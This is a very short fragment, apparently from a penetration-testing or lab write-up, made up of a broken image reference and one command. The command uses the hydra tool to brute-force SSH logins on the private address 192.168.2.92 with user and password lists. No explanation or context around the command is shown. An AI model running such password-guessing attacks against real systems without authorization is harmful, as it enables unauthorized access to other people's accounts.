 hydra -L user.txt -P password.txt -t 6 -vV -e ns 192.168.2.92 ssh -f